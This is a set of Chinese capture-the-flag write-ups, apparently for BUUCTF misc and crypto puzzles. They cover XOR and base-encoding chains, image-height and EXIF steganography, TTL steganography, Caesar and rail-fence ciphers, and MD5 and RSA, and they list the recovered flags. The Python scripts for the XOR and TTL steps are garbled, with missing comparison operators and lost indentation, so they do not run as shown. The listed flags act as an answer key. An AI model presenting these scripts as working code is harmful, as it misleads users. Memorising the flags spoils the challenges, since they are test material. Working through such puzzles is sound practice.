
虚假压缩包?伪加密?

rsa?答案5
半天打不开,看大佬教程后,密码应该是:答案是5
......
修改图片高度

异或5?
网上脚本
import base64
f1 = open('C:\Users\Lenovo\Desktop\BUUCTF\真实的压缩包\真实的压缩包\亦真亦假','r')
xor_data = f1.read()
f1.close()
dec_data = ""
for i in xor_data:
tmp = int(i,16) ^ 5
dec_data += hex(tmp)[2:]
print(dec_data)
f2 = open('./data.doc','wb')
f2.write(base64.b16decode(dec_data.upper()))
f2.close()

得到文档,查找flag,找到flag
flag{th2_7ru8_2iP}
37misc24
1.在010Editor中打开文件,根据鼠标自动提示找到图片宽高对应的地方
biWidth指定图象的宽度,单位是象素。
biHeight指定图象的高度,单位是象素。

修改图片高度为250px并另存

打开后得到flag

38新年好
- 打开文件夹
2.flag212
2.1文件中出现一堆编码,先用base64解密
2.2base32解密
2.3base64解密
2.4base32解密得到flag前半段
3.flag2
3.1压缩包有密码,有一个key.txt,里面是uuencode加密,解密后出现密码
3.2输入密码打开文件,社会主义核心价值观编码
3.3解码后是OoK!编码,解码后出现下半段flag
4.得到整段flag
flag
39基础的misc
binwalk发现图片里藏了个压缩包,打开发现视频和压缩包
电锯上有密码:AYUMU
解压后打开,发现图片,这里再binwalk一下发现图片里还藏了一个压缩包
打开得,

由图片猜exif隐写

gps隐写
打开文件得
flag{新年快乐}
中文电码转码

Flag{2450162818162867}

40[SWPU2019]Network
打开查看txt文本

TTL隐写,上网找到脚本
import binascii
with open('attachment.txt','r') as fp:
a=fp.readlines()
p=[]
for x in range(len(a)):
p.append(int(a[x]))
s=''
for i in p:
if(i63):
b='00'
elif(i127):
b='01'
elif(i==191):
b='10'
else:
b='11'
s +=b
print(s)
flag = ''
for i in range(0,len(s),8):
flag += chr(int(s[i:i+8],2))
flag = binascii.unhexlify(flag)
wp = open('ans.zip','wb')
wp.write(flag)
wp.close()
压缩包,里面youtxt文件

脚本转换
import binascii
f=open("attachment.txt","r")
f2=open("result.txt","wb")
num=''
res=''
for i in f:
if int(i)63:
num+="00"
if int(i)127:
num+="01"
if int(i)191:
num+="10"
if int(i)255:
num+="11"
for j in range(0,len(num),8):
res += chr(int(num[j:j+8],2))#转换为字符
res = binascii.unhexlify(res)#unhexlify:从十六进制字符串返回二进制数据
f2.write(res)

有PK?压缩文件,改zip
base64解码
flag{189ff9e5b743ae95f940a6ccc6dbd9ab}
41MD5
打开后发现有提示MD5
找到一个MD5解码的网站将密文解出,注意题目说了格式,点击提交

关于MD5简记:
MD5算法是一种单向散列算法,无法还原原始消息,不存在MD5解密这个操作,只能通过暴力破解或字典攻击破解。

42一眼就解密
使用base64解密

43URL编码
题目提示URL编码
找到一个URL解码网站,解码得flag

44看我回旋踢
使用了凯撒密码加密,在网站上解密,偏移量是13

只有字母才会被转换,而其他符号不会被转换,转换结果与原文长度应该是一致的。
偏移量不同时恺撒密码特定名称
- 偏移量为10:Avocat(A→K)
- 偏移量为13:ROT13
- 偏移量为-5:Cassis (K 6)
- 偏移量为-6:Cassette (K 7)
45摩丝
题目提示摩斯,注意,这里的分割不是没有符号,而是这个符号是“ ”,也就是空格号

46password
看了题目后感觉很迷茫,最后看网上大佬们的wp,因为key{xxxxxxxxxx}中x有十个,而张三首字母缩写为zs,加上生日刚好有十位。
47变异凯撒
凯撒只是字母变化,而变异凯撒原理应该同凯撒差不多,只是范围可能更广,密文里有_、^等符号出现可以联想到ASCII码
结合ascii码表看,发现:
a(97)---f(102) +5
f(102)---l((108) +6
Z(90)---a(97) +7
_()---g() +8
由此可以看出规律,得出flag:

48篱笆墙的影子
栅栏密码,题目中f在1位,l位,a5位,与栅栏密码加密方式有共同之处
49RSA
(1.用工具RSAtools


50丢失的MD5
是一个py文件,运行即结果
51.Alice和Bob
根据题目说的先分解


52大帝的秘密武器
有题目联想到凯撒密码
53世上无难事
爆破

注意变成小写
